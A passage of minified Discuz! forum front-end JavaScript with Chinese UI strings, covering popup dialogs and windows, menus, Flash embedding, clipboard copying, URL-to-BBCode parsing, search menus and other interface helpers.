ctrlclass);ctrlObj.className = ctrlObj.className.replace(reg, '');}clearTimeout(JSMENU['timer'][attr]);var hide = function() {if(menuObj.cache) {if(menuObj.style.visibility != 'hidden') {menuObj.style.display = 'none';if(menuObj.cover) $(attr + '_cover').style.display = 'none';}}else {menuObj.parentNode.removeChild(menuObj);if(menuObj.cover) $(attr + '_cover').parentNode.removeChild($(attr + '_cover'));}var tmp = [];for(var k in JSMENU['active'][menuObj.layer]) {if(attr != JSMENU['active'][menuObj.layer][k]) tmp.push(JSMENU['active'][menuObj.layer][k]);}JSMENU['active'][menuObj.layer] = tmp;};if(menuObj.fade) {var O = 100;var fadeOut = function(O) {if(O == 0) {clearTimeout(fadeOutTimer);hide();return;}menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + O + ')';menuObj.style.opacity = O / 100;O -= 20;var fadeOutTimer = setTimeout(function () {fadeOut(O);}, 40);};fadeOut(O);} else {hide();}}}function getCurrentStyle(obj, cssproperty, csspropertyNS) {if(obj.style[cssproperty]){return obj.style[cssproperty];}if (obj.currentStyle) {return obj.currentStyle[cssproperty];} else if (document.defaultView.getComputedStyle(obj, null)) {var currentStyle = document.defaultView.getComputedStyle(obj, null);var value = currentStyle.getPropertyValue(csspropertyNS);if(!value){value = currentStyle[cssproperty];}return value;} else if (window.getComputedStyle) {var currentStyle = window.getComputedStyle(obj, "");return currentStyle.getPropertyValue(csspropertyNS);}}function fetchOffset(obj, mode) {var left_offset = 0, top_offset = 0, mode = !mode ? 0 : mode;if(obj.getBoundingClientRect && !mode) {var rect = obj.getBoundingClientRect();var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);var scrollLeft = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);if(document.documentElement.dir == 'rtl') {scrollLeft = scrollLeft + document.documentElement.clientWidth - document.documentElement.scrollWidth;}left_offset = rect.left + scrollLeft - document.documentElement.clientLeft;top_offset = rect.top + scrollTop - document.documentElement.clientTop;}if(left_offset <= 0 || top_offset <= 0) {left_offset = obj.offsetLeft;top_offset = obj.offsetTop;while((obj = obj.offsetParent) != null) {position = getCurrentStyle(obj, 'position', 'position');if(position == 'relative') {continue;}left_offset += obj.offsetLeft;top_offset += obj.offsetTop;}}return {'left' : left_offset, 'top' : top_offset};}function showTip(ctrlobj) {$F('_showTip', arguments);}function showPrompt(ctrlid, evt, msg, timeout, classname) {$F('_showPrompt', arguments);}function showCreditPrompt() {$F('_showCreditPrompt', []);}var showDialogST = null;function showDialog(msg, mode, t, func, cover, funccancel, leftmsg, confirmtxt, canceltxt, closetime, locationtime) {clearTimeout(showDialogST);cover = isUndefined(cover) ? (mode == 'info' ? 0 : 1) : cover;leftmsg = isUndefined(leftmsg) ? '' : leftmsg;mode = in_array(mode, ['confirm', 'notice', 'info', 'right']) ? mode : 'alert';var menuid = 'fwin_dialog';var menuObj = $(menuid);var showconfirm = 1;confirmtxtdefault = '确定';closetime = isUndefined(closetime) ? '' : closetime;closefunc = function () {if(typeof func == 'function') func();else eval(func);hideMenu(menuid, 'dialog');};if(closetime) {showPrompt(null, null, '<i>' + msg + '</i>', closetime * 1000, 'popuptext');return;}locationtime = isUndefined(locationtime) ? '' : locationtime;if(locationtime) {leftmsg = locationtime + ' 秒后页面跳转';showDialogST = setTimeout(closefunc, locationtime * 1000);showconfirm = 0;}confirmtxt = confirmtxt ? confirmtxt : confirmtxtdefault;canceltxt = canceltxt ? canceltxt : '取消';if(menuObj) hideMenu('fwin_dialog', 'dialog');menuObj = document.createElement('div');menuObj.style.display = 'none';menuObj.className = 'fwinmask';menuObj.id = menuid;$('append_parent').appendChild(menuObj);var hidedom = '';if(!BROWSER.ie) {hidedom = '<style type="text/css">object{visibility:hidden;}</style>';}var s = hidedom + '<table cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c"></td><td class="t_r"></td></tr><tr><td class="m_l">&nbsp;&nbsp;</td><td class="m_c"><h3 class="flb"><em>';s += t ? t : '提示信息';s += '</em><span><a href="javascript:;" id="fwin_dialog_close" class="flbc" onclick="hideMenu(\'' + menuid + '\', \'dialog\')" title="关闭">关闭</a></span></h3>';if(mode == 'info') {s += msg ? msg : '';} else {s += '<div class="c altw"><div class="' + (mode == 'alert' ? 'alert_error' : (mode == 'right' ? 'alert_right' : 'alert_info')) + '"><p>' + msg + '</p></div></div>';s += '<p class="o pns">' + (leftmsg ? '<span class="z xg1">' + leftmsg + '</span>' : '') + (showconfirm ? '<button id="fwin_dialog_submit" value="true" class="pn pnc"><strong>'+confirmtxt+'</strong></button>' : '');s += mode == 'confirm' ? '<button id="fwin_dialog_cancel" value="true" class="pn" onclick="hideMenu(\'' + menuid + '\', \'dialog\')"><strong>'+canceltxt+'</strong></button>' : '';s += '</p>';}s += '</td><td class="m_r"></td></tr><tr><td class="b_l"></td><td class="b_c"></td><td class="b_r"></td></tr></table>';menuObj.innerHTML = s;if($('fwin_dialog_submit')) $('fwin_dialog_submit').onclick = function() {if(typeof func == 'function') func();else eval(func);hideMenu(menuid, 'dialog');};if($('fwin_dialog_cancel')) {$('fwin_dialog_cancel').onclick = function() {if(typeof funccancel == 'function') funccancel();else eval(funccancel);hideMenu(menuid, 'dialog');};$('fwin_dialog_close').onclick = $('fwin_dialog_cancel').onclick;}showMenu({'mtype':'dialog','menuid':menuid,'duration':3,'pos':'00','zindex':JSMENU['zIndex']['dialog'],'cache':0,'cover':cover});try {if($('fwin_dialog_submit')) $('fwin_dialog_submit').focus();} catch(e) {}}function showWindow(k, url, mode, cache, menuv) {mode = isUndefined(mode) ? 'get' : mode;cache = isUndefined(cache) ? 1 : cache;var menuid = 'fwin_' + k;var menuObj = $(menuid);var drag = null;var loadingst = null;var hidedom = '';if(disallowfloat && disallowfloat.indexOf(k) != -1) {if(BROWSER.ie) url += (url.indexOf('?') != -1 ?  '&' : '?') + 'referer=' + escape(location.href);location.href = url;doane();return;}var fetchContent = function() {if(mode == 'get') {menuObj.url = url;url += (url.search(/\?/) > 0 ? '&' : '?') + 'infloat=yes&handlekey=' + k;url += cache == -1 ? '&t='+(+ new Date()) : '';if(BROWSER.ie &&  url.indexOf('referer=') < 0) {url = url + '&referer=' + encodeURIComponent(location);}ajaxget(url, 'fwin_content_' + k, null, '', '', function() {initMenu();show();});} else if(mode == 'post') {menuObj.act = $(url).action;ajaxpost(url, 'fwin_content_' + k, '', '', '', function() {initMenu();show();});}if(parseInt(BROWSER.ie) != 6) {loadingst = setTimeout(function() {showDialog('', 'info', '<div class="loadicon"></div> 请稍候...')}, 500);}};var initMenu = function() {clearTimeout(loadingst);var objs = menuObj.getElementsByTagName('*');var fctrlidinit = false;for(var i = 0; i < objs.length; i++) {if(objs[i].id) {objs[i].setAttribute('fwin', k);}if(objs[i].className == 'flb' && !fctrlidinit) {if(!objs[i].id) objs[i].id = 'fctrl_' + k;drag = objs[i].id;fctrlidinit = true;}}};var show = function() {hideMenu('fwin_dialog', 'dialog');v = {'mtype':'win','menuid':menuid,'duration':3,'pos':'00','zindex':JSMENU['zIndex']['win'],'drag':typeof drag == null ? '' : drag,'cache':cache};for(k in menuv) {v[k] = menuv[k];}showMenu(v);};if(!menuObj) {menuObj = document.createElement('div');menuObj.id = menuid;menuObj.className = 'fwinmask';menuObj.style.display = 'none';$('append_parent').appendChild(menuObj);evt = ' style="cursor:move" onmousedown="dragMenu($(\'' + menuid + '\'), event, 1)" ondblclick="hideWindow(\'' + k + '\')"';if(!BROWSER.ie) {hidedom = '<style type="text/css">object{visibility:hidden;}</style>';}menuObj.innerHTML = hidedom + '<table cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c"' + evt + '></td><td class="t_r"></td></tr><tr><td class="m_l"' + evt + ')">&nbsp;&nbsp;</td><td class="m_c" id="fwin_content_' + k + '">'+ '</td><td class="m_r"' + evt + '"></td></tr><tr><td class="b_l"></td><td class="b_c"' + evt + '></td><td class="b_r"></td></tr></table>';if(mode == 'html') {$('fwin_content_' + k).innerHTML = url;initMenu();show();} else {fetchContent();}} else if((mode == 'get' && (url != menuObj.url || cache != 1)) || (mode == 'post' && $(url).action != menuObj.act)) {fetchContent();} else {show();}doane();}function showError(msg) {var p = /<script[^\>]*?>([^\x00]*?)<\/script>/ig;msg = msg.replace(p, '');if(msg !== '') {showDialog(msg, 'alert', '错误信息', null, true, null, '', '', '', 3);}}function hideWindow(k, all, clear) {all = isUndefined(all) ? 1 : all;clear = isUndefined(clear) ? 1 : clear;hideMenu('fwin_' + k, 'win');if(clear && $('fwin_' + k)) {$('append_parent').removeChild($('fwin_' + k));}if(all) {hideMenu();}}function AC_FL_RunContent() {var str = '';var ret = AC_GetArgs(arguments, "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000", "application/x-shockwave-flash");if(BROWSER.ie && !BROWSER.opera) {str += '<object ';for (var i in ret.objAttrs) {str += i + '="' + ret.objAttrs[i] + '" ';}str += '>';for (var i in ret.params) {str += '<param name="' + i + '" value="' + ret.params[i] + '" /> ';}str += '</object>';} else {str += '<embed ';for (var i in ret.embedAttrs) {str += i + '="' + ret.embedAttrs[i] + '" ';}str += '></embed>';}return str;}function AC_GetArgs(args, classid, mimeType) {var ret = new Object();ret.embedAttrs = new Object();ret.params = new Object();ret.objAttrs = new Object();for (var i = 0; i < args.length; i = i + 2){var currArg = args[i].toLowerCase();switch (currArg){case "classid":break;case "pluginspage":ret.embedAttrs[args[i]] = 'http://www.macromedia.com/go/getflashplayer';break;case "src":ret.embedAttrs[args[i]] = args[i+1];ret.params["movie"] = args[i+1];break;case "codebase":ret.objAttrs[args[i]] = 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0';break;case "onafterupdate":case "onbeforeupdate":case "onblur":case "oncellchange":case "onclick":case "ondblclick":case "ondrag":case "ondragend":case "ondragenter":case "ondragleave":case "ondragover":case "ondrop":case "onfinish":case "onfocus":case "onhelp":case "onmousedown":case "onmouseup":case "onmouseover":case "onmousemove":case "onmouseout":case "onkeypress":case "onkeydown":case "onkeyup":case "onload":case "onlosecapture":case "onpropertychange":case "onreadystatechange":case "onrowsdelete":case "onrowenter":case "onrowexit":case "onrowsinserted":case "onstart":case "onscroll":case "onbeforeeditfocus":case "onactivate":case "onbeforedeactivate":case "ondeactivate":case "type":case "id":ret.objAttrs[args[i]] = args[i+1];break;case "width":case "height":case "align":case "vspace": case "hspace":case "class":case "title":case "accesskey":case "name":case "tabindex":ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];break;default:ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];}}ret.objAttrs["classid"] = classid;if(mimeType) {ret.embedAttrs["type"] = mimeType;}return ret;}function simulateSelect(selectId, widthvalue) {var selectObj = $(selectId);if(!selectObj) return;if(BROWSER.other) {if(selectObj.getAttribute('change')) {selectObj.onchange = function () {eval(selectObj.getAttribute('change'));}}return;}var widthvalue = widthvalue ? widthvalue : 70;var defaultopt = selectObj.options[0] ? selectObj.options[0].innerHTML : '';var defaultv = '';var menuObj = document.createElement('div');var ul = document.createElement('ul');var handleKeyDown = function(e) {e = BROWSER.ie ? event : e;if(e.keyCode == 40 || e.keyCode == 38) doane(e);};var selectwidth = (selectObj.getAttribute('width', i) ? selectObj.getAttribute('width', i) : widthvalue) + 'px';for(var i = 0; i < selectObj.options.length; i++) {var li = document.createElement('li');li.innerHTML = selectObj.options[i].innerHTML;li.k_id = i;li.k_value = selectObj.options[i].value;if(selectObj.options[i].selected) {defaultopt = selectObj.options[i].innerHTML;defaultv = selectObj.options[i].value;li.className = 'current';selectObj.setAttribute('selecti', i);}li.onclick = function() {if($(selectId + '_ctrl').innerHTML != this.innerHTML) {var lis = menuObj.getElementsByTagName('li');lis[$(selectId).getAttribute('selecti')].className = '';this.className = 'current';$(selectId + '_ctrl').innerHTML = this.innerHTML;$(selectId).setAttribute('selecti', this.k_id);$(selectId).options.length = 0;$(selectId).options[0] = new Option('', this.k_value);eval(selectObj.getAttribute('change'));}hideMenu(menuObj.id);return false;};ul.appendChild(li);}selectObj.options.length = 0;selectObj.options[0]= new Option('', defaultv);selectObj.style.display = 'none';selectObj.outerHTML += '<a href="javascript:;" id="' + selectId + '_ctrl" style="width:' + selectwidth + '">' + defaultopt + '</a>';menuObj.id = selectId + '_ctrl_menu';menuObj.className = 'sltm';menuObj.style.display = 'none';menuObj.style.width = selectwidth;menuObj.appendChild(ul);$('append_parent').appendChild(menuObj);$(selectId + '_ctrl').onclick = function(e) {$(selectId + '_ctrl_menu').style.width = selectwidth;showMenu({'ctrlid':(selectId == 'loginfield' ? 'account' : selectId + '_ctrl'),'menuid':selectId + '_ctrl_menu','evt':'click','pos':'43'});doane(e);};$(selectId + '_ctrl').onfocus = menuObj.onfocus = function() {_attachEvent(document.body, 'keydown', handleKeyDown);};$(selectId + '_ctrl').onblur = menuObj.onblur = function() {_detachEvent(document.body, 'keydown', handleKeyDown);};$(selectId + '_ctrl').onkeyup = function(e) {e = e ? e : window.event;value = e.keyCode;if(value == 40 || value == 38) {if(menuObj.style.display == 'none') {$(selectId + '_ctrl').onclick();} else {lis = menuObj.getElementsByTagName('li');selecti = selectObj.getAttribute('selecti');lis[selecti].className = '';if(value == 40) {selecti = parseInt(selecti) + 1;} else if(value == 38) {selecti = parseInt(selecti) - 1;}if(selecti < 0) {selecti = lis.length - 1} else if(selecti > lis.length - 1) {selecti = 0;}lis[selecti].className = 'current';selectObj.setAttribute('selecti', selecti);lis[selecti].parentNode.scrollTop = lis[selecti].offsetTop;}} else if(value == 13) {var lis = menuObj.getElementsByTagName('li');lis[selectObj.getAttribute('selecti')].onclick();} else if(value == 27) {hideMenu(menuObj.id);}};}function switchTab(prefix, current, total, activeclass) {$F('_switchTab', arguments);}function imageRotate(imgid, direct) {$F('_imageRotate', arguments);}function thumbImg(obj, method) {if(!obj) {return;}obj.onload = null;file = obj.src;zw = obj.offsetWidth;zh = obj.offsetHeight;if(zw < 2) {if(!obj.id) {obj.id = 'img_' + Math.random();}setTimeout("thumbImg($('" + obj.id + "'), " + method + ")", 100);return;}zr = zw / zh;method = !method ? 0 : 1;if(method) {fixw = obj.getAttribute('_width');fixh = obj.getAttribute('_height');if(zw > fixw) {zw = fixw;zh = zw / zr;}if(zh > fixh) {zh = fixh;zw = zh * zr;}} else {fixw = typeof imagemaxwidth == 'undefined' ? '600' : imagemaxwidth;if(zw > fixw) {zw = fixw;zh = zw / zr;obj.style.cursor = 'pointer';if(!obj.onclick) {obj.onclick = function() {zoom(obj, obj.src);};}}}obj.width = zw;obj.height = zh;}var zoomstatus = 1;function zoom(obj, zimg, nocover, pn, showexif) {$F('_zoom', arguments);}function showselect(obj, inpid, t, rettype) {$F('_showselect', arguments);}function showColorBox(ctrlid, layer, k, bgcolor) {$F('_showColorBox', arguments);}function ctrlEnter(event, btnId, onlyEnter) {if(isUndefined(onlyEnter)) onlyEnter = 0;if((event.ctrlKey || onlyEnter) && event.keyCode == 13) {$(btnId).click();return false;}return true;}function parseurl(str, mode, parsecode) {if(isUndefined(parsecode)) parsecode = true;if(parsecode) str= str.replace(/\[code\]([\s\S]+?)\[\/code\]/ig, function($1, $2) {return codetag($2, -1);});str = str.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(swf|flv))/ig, '$1[flash]$2[/flash]');str = str.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(mp3|wma))/ig, '$1[audio]$2[/audio]');str = str.replace(/([^>=\]"'\/@]|^)((((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|ed2k|thunder|qqdl|synacast):\/\/))([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&;~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]');str = str.replace(/([^\w>=\]"'\/@]|^)((www\.)([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&;~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]');str = str.replace(/([^\w->=\]:"'\.\/]|^)(([\-\.\w]+@[\.\-\w]+(\.\w+)+))/ig, mode == 'html' ? '$1<a href="mailto:$2">$2</a>' : '$1[email]$2[/email]');if(parsecode) {for(var i = 0; i <= DISCUZCODE['num']; i++) {str = str.replace("[\tDISCUZ_CODE_" + i + "\t]", DISCUZCODE['html'][i]);}}return str;}function codetag(text, br) {var br = !br ? 1 : br;DISCUZCODE['num']++;if(br > 0 && typeof wysiwyg != 'undefined' && wysiwyg) text = text.replace(/<br[^\>]*>/ig, '\n');text = text.replace(/\$/ig, '$$$$');DISCUZCODE['html'][DISCUZCODE['num']] = '[code]' + text + '[/code]';return '[\tDISCUZ_CODE_' + DISCUZCODE['num'] + '\t]';}function saveUserdata(name, data) {try {if(window.localStorage){localStorage.setItem('Discuz_' + name, data);} else if(window.sessionStorage){sessionStorage.setItem('Discuz_' + name, data);}} catch(e) {if(BROWSER.ie){if(data.length < 54889) {with(document.documentElement) {setAttribute("value", data);save('Discuz_' + name);}}}}setcookie('clearUserdata', '', -1);}function loadUserdata(name) {if(window.localStorage){return localStorage.getItem('Discuz_' + name);} else if(window.sessionStorage){return sessionStorage.getItem('Discuz_' + name);} else if(BROWSER.ie){with(document.documentElement) {load('Discuz_' + name);return getAttribute("value");}}}function initTab(frameId, type) {$F('_initTab', arguments);}function openDiy(){if(DYNAMICURL) {window.location.href = SITEURL+DYNAMICURL + (DYNAMICURL.indexOf('?') < 0 ? '?' : '&') + ('diy=yes');} else {window.location.href = ((window.location.href + '').replace(/[\?\&]diy=yes/g, '').split('#')[0] + ( window.location.search && window.location.search.indexOf('?diy=yes') < 0 ? '&diy=yes' : '?diy=yes'));}}function hasClass(elem, className) {return elem.className && (" " + elem.className + " ").indexOf(" " + className + " ") != -1;}function addClass(elem, className) {if(!hasClass(elem, className)) elem.className = trim(elem.className += " " + className);}function removeClass(elem, className) {elem.className = trim((" " + elem.className + " ").replace(" " + trim(className) + " ", " "));}function toggleClass(elem, className) {elem.className = hasClass(elem, className) ? removeClass(elem, className) : trim(elem.className += " " + className);}function runslideshow() {$F('_runslideshow', []);}function toggle_collapse(objname, noimg, complex, lang) {$F('_toggle_collapse', arguments);}function updatestring(str1, str2, clear) {str2 = '_' + str2 + '_';return clear ? str1.replace(str2, '') : (str1.indexOf(str2) == -1 ? str1 + str2 : str1);}function getClipboardData() {window.document.clipboardswf.SetVariable('str', CLIPBOARDSWFDATA);}function setCopy(text, msg) {var cp = document.createElement('textarea');cp.style.fontSize = '12pt';cp.style.border = '0';cp.style.padding = '0';cp.style.margin = '0';cp.style.position = 'absolute';cp.style.left = '-9999px';var yPosition = window.pageYOffset || document.documentElement.scrollTop;cp.style.top = yPosition + 'px';cp.setAttribute('readonly', '');text = text.replace(/[\xA0]/g, ' ');cp.value = text;$('append_parent').appendChild(cp);cp.select();cp.setSelectionRange(0, cp.value.length);try {var success = document.execCommand('copy', false, null);} catch (e) {var success = false;}$('append_parent').removeChild(cp);if(success) {if(msg) {showPrompt(null, null, '<span>' + msg + '</span>', 1500);}} else if(BROWSER.ie) {var r = clipboardData.setData('Text', text);if(r) {if(msg) {showPrompt(null, null, '<span>' + msg + '</span>', 1500);}} else {showDialog('<div class="c"><div style="width: 200px; text-align: center;">复制失败，请选择“允许访问”</div></div>', 'alert');}} else {var msg = '<div class="c"><div style="width: 200px; text-align: center; text-decoration:underline;">点此复制到剪贴板</div>' +AC_FL_RunContent('id', 'clipboardswf', 'name', 'clipboardswf', 'devicefont', 'false', 'width', '200', 'height', '40', 'src', STATICURL + 'image/common/clipboard.swf', 'menu', 'false',  'allowScriptAccess', 'sameDomain', 'swLiveConnect', 'true', 'wmode', 'transparent', 'style' , 'margin-top:-20px') + '</div>';showDialog(msg, 'info');CLIPBOARDSWFDATA = text;}}function copycode(obj) {$F('_copycode', arguments);}function showdistrict(container, elems, totallevel, changelevel, containertype) {$F('_showdistrict', arguments);}function setDoodle(fid, oid, url, tid, from) {$F('_setDoodle', arguments);}function initSearchmenu(searchform, cloudSearchUrl) {var defaultUrl = 'search.php?searchsubmit=yes';if(typeof cloudSearchUrl == "undefined" || cloudSearchUrl == null || cloudSearchUrl == '') {cloudSearchUrl = defaultUrl;}var searchtxt = $(searchform + '_txt');if(!searchtxt) {searchtxt = $(searchform);}var tclass = searchtxt.className;searchtxt.className = tclass + ' xg1';if (!!("placeholder" in document.createElement("input"))) {if(searchtxt.value == '请输入搜索内容') {searchtxt.value = '';}searchtxt.placeholder = '请输入搜索内容';} else {searchtxt.onfocus = function () {if(searchtxt.value == '请输入搜索内容') {searchtxt.value = '';searchtxt.className = tclass;}};searchtxt.onblur = function () {if(searchtxt.value == '' ) {searchtxt.value = '请输入搜索内容';searchtxt.className = tclass + ' xg1';}};}if(!$(searchform + '_type_menu')) return false;var o = $(searchform + '_type');var a = $(searchform + '_type_menu').getElementsByTagName('a');var formobj = searchtxt.form;for(var i=0; i<a.length; i++){if(a[i].className == 'curtype'){o.innerHTML = a[i].innerHTML;$(searchform + '_mod').value = a[i].rel;formobj.method = 'post';if((a[i].rel == 'forum' || a[i].rel == 'curforum') && defaultUrl != cloudSearchUrl) {formobj.action = cloudSearchUrl;formobj.method = 'get';if($('srchFId')) {$('srchFId').value = a[i].rel == 'forum' ? 0 : a[i].getAttribute('fid');}} else {formobj.action = defaultUrl;}}a[i].onclick = function(){o.innerHTML = this.innerHTML;$(searchform + '_mod').value = this.rel;formobj.method = 'post';if((this.rel == 'forum' || this.rel == 'curforum') && defaultUrl != cloudSearchUrl) {formobj.action = cloudSearchUrl;formobj.method = 'get';if($('srchFId')) {$('srchFId').value = this.rel == 'forum' ? 0 : this.getAttribute('fid');}} else {formobj.action = defaultUrl;}};}}function searchFocus(obj) {if(obj.value == '请输入搜索内容') {obj.value = '';}if($('cloudsearchquery') != null) {$('cloudsearchquery').value = obj.value;}}function sendsecmobseccode(svctype, secmobicc, secmobile) {showWindow('sendsecmobseccode', 'misc.php?mod=secmobseccode&action=send&svctype=' + svctype + '&secmobicc=' + secmobicc + '&secmobile=' + secmobile);}function extstyle(css) {$F('_extstyle', arguments);}function widthauto(obj) {$F('_widthauto', arguments);}var secST = new Array();function updatesecqaa(idhash) {$F('_updatesecqaa', arguments);}function updateseccode(idhash) {$F('_updateseccode', arguments);}function checksec(type, idhash, showmsg, recall) {$F('_checksec', arguments);}function createPalette(colorid, id, func) {$F('_createPalette', arguments);}function showForummenu(fid) {$F('_showForummenu', arguments);}function cardInit() {var cardShow = function (obj) {if(BROWSER.ie && BROWSER.ie < 7 && obj.href.indexOf('username') != -1) {return;}pos = obj.getAttribute('c') == '1' ? '43' : obj.getAttribute('c');USERCARDST = setTimeout(function() {ajaxmenu(obj, 500, 1, 2, pos, null, 'p_pop card');}, 250);};var cardids = {};var a = document.body.getElementsByTagName('a');for(var i = 0;i < a.length;i++){if(a[i].getAttribute('c')) {var href = a[i].getAttribute('href', 1);if(typeof cardids[href] == 'undefined') {cardids[href] = Math.round(Math.random()*10000);}a[i].setAttribute('mid', 'card_' + cardids[href]);a[i].onmouseover = function() {cardShow(this)};a[i].onmouseout = function() {clearTimeout(USERCARDST);};}}}function navShow(id) {var mnobj = $('snav_mn_' + id);if(!mnobj) {return;}var uls = $('mu').getElementsByTagName('ul');for(i = 0;i < uls.length;i++) {if(uls[i].className != 'cl current') {uls[i].style.display = 'none';}}if(mnobj.className != 'cl current') {showMenu({'ctrlid':'mn_' + id,'menuid':'snav_mn_' + id,'pos':'*'});mnobj.className = 'cl floatmu';mnobj.style.width = ($('nv').clientWidth) + 'px';mnobj.style.display = '';}}function strLenCalc(obj, checklen, maxlen) {var v = obj.value, charlen = 0, maxlen = !maxlen ? 200 : maxlen, curlen = 0, len = strlen(v);for(var i = 0; i < v.length; i++) {if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {curlen += 2;} else {curlen += 1;}}if(curlen <= maxlen) {$(checklen).innerHTML = maxlen - curlen;return true;} else {obj.value = mb_cutstr(v, maxlen, 0);return false;}}function dstrLenCalc(obj, checklen, maxlen) {var v = obj.value, charlen = 0, maxlen = !maxlen ? 200 : maxlen, curlen = maxlen, len = strlen(v);for(var i = 0; i < v.length; i++) {value = v.charCodeAt(i);if((value > 127 && value < 55296) || value > 57343) {curlen--;}}if(curlen >= len) {$(checklen).innerHTML = curlen - len;} else {obj.value = dcutstr(v, maxlen, '');}}function pluginNotice() {if($('plugin_notice')) {ajaxget('misc.php?mod=patch&action=pluginnotice', 'plugin_notice', '');}}function ipNotice() {if($('ip_notice')) {ajaxget('misc.php?mod=patch&action=ipnotice&_r='+Math.random(), 'ip_notice', '');}}function noticeTitle() {NOTICETITLE = {'State':0, 'oldTitle':NOTICECURTITLE, flashNumber:0, sleep:15};if(!getcookie('noticeTitle')) {window.setInterval('noticeTitleFlash();', 500);} else {window.setTimeout('noticeTitleFlash();', 500);}setcookie('noticeTitle', 1, 600);}function noticeTitleFlash() {if(NOTICETITLE.flashNumber < 5 || NOTICETITLE.flashNumber > 4 && !NOTICETITLE['State']) {document.title = (NOTICETITLE['State'] ? '【　　　】' : '【新提醒】') + NOTICETITLE['oldTitle'];NOTICETITLE['State'] = !NOTICETITLE['State'];}NOTICETITLE.flashNumber = NOTICETITLE.flashNumber < NOTICETITLE.sleep ? ++NOTICETITLE.flashNumber : 0;}function relatedlinks(rlinkmsgid) {$F('_relatedlinks', arguments);}function con_handle_response(response) {return response;}function showTopLink() {var ft = $('ft');if(ft){var scrolltop = $('scrolltop');var viewPortHeight = parseInt(document.documentElement.clientHeight);var scrollHeight = parseInt(document.body.getBoundingClientRect().top);var basew = parseInt(ft.clientWidth);var sw = scrolltop.clientWidth;if (basew < 1250) {var left = parseInt(fetchOffset(ft)['left']);left = left < sw ? left * 2 - sw : left;scrolltop.style.left = ( basew + left ) + 'px';} else {scrolltop.style.left = 'auto';scrolltop.style.right = 0;}if (BROWSER.ie && BROWSER.ie < 7) {scrolltop.style.top = viewPortHeight - scrollHeight - 150 + 'px';}if (scrollHeight < -100) {scrolltop.style.visibility = 'visible';} else {scrolltop.style.visibility = 'hidden';}}}function showCreditmenu() {$F('_showCreditmenu', []);}function showUpgradeinfo() {$F('_showUpgradeinfo', []);}function addFavorite(url, title) {try {window.external.addFavorite(url, title);} catch (e){try {window.sidebar.addPanel(title, url, '');} catch (e) {showDialog("请按 Ctrl+D 键添加到收藏夹", 'notice');}}}function setHomepage(sURL) {if(BROWSER.ie){document.body.style.behavior = 'url(#default#homepage)';document.body.setHomePage(sURL);} else {showDialog("非 IE 浏览器请手动将本站设为首页", 'notice');doane();}}function setShortcut() {var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);if(!loadUserdata('setshortcut') && !scrollTop) {$F('_setShortcut', []);}}function smilies_show(id, smcols, seditorkey) {$F('_smilies_show', arguments, 'smilies');}function showfocus(ftype, autoshow) {var id = parseInt($('focuscur').innerHTML);if(ftype == 'prev') {id = (id-1) < 1 ? focusnum : (id-1);if(!autoshow) {window.clearInterval(focusautoshow);}} else if(ftype == 'next') {id = (id+1) > focusnum ? 1 : (id+1);if(!autoshow) {window.clearInterval(focusautoshow);}}$('focuscur').innerHTML = id;$('focus_con').innerHTML = $('focus_'+(id-1)).innerHTML;}function rateStarHover(target,level) {if(level ==  0) {$(target).style.width = '';} else {$(target).style.width = level * 16 + 'px';}}function rateStarSet(target,level,input) {$(input).value = level;$(target).className = 'star star' + level;}function img_onmouseoverfunc(obj) {if(typeof showsetcover == 'function') {showsetcover(obj);}return;}function toggleBlind(dom) {if(dom) {if(loadUserdata('is_blindman')) {saveUserdata('is_blindman', '');dom.title = '开启辅助访问';} else {saveUserdata('is_blindman', '1');dom.title = '关闭辅助访问';}}}function checkBlind() {var dom = $('switchblind');if(dom) {if(loadUserdata('is_blindman')) {dom.title = '关闭辅助访问';} else {dom.title = '开启辅助访问';}}}function getElementOffset(element) {var left = element.offsetLeft, top = element.offsetTop;while(element = element.offsetParent) {left += element.offsetLeft;top += element.offsetTop;}if($('nv').style.position == 'fixed') {top -= parseInt($('nv').style.height);}return {'left' : left, 'top' : top};}function mobileplayer() {var platform = navigator.platform;var ua = navigator.userAgent;var ios = /iPhone|iPad|iPod/.test(platform) && ua.indexOf( "AppleWebKit" ) > -1;var andriod = ua.indexOf( "Android" ) > -1;if(ios || andriod) {return true;} else {return false;}}function appendstyle(url) {var link = document.createElement('link');link.type = 'text/css';link.rel = 'stylesheet';link.href = url;var head = document.getElementsByTagName('head')[0];head.appendChild(link);}function detectHtml5Support() {return document.createElement("Canvas").getContext;}function detectPlayer(randomid, ext, src, width, height) {var h5_support = new Array('aac', 'flac', 'mp3', 'm4a', 'wav', 'flv', 'mp4', 'm4v', '3gp', 'ogv', 'ogg', 'weba', 'webm');var trad_support = new Array('mp3', 'wma', 